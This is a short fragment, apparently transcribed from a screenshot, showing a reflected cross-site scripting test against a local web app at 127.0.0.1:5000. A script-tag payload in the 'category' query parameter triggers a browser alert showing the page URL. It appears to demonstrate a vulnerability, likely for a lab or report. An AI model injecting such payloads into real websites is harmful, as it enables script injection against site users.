 127.0.0.1:5000/catalog?category=<script>alert(document.location.href)</script>
127.0.0.1:5000/catalog?category=<script>alert(document.location.href)</script>
127.0.0.1:5000 says
http://127.0.0.1:5000/catalog?
category=%3Cscript%3Ealert(document.location.href)%3C/script%3E
OK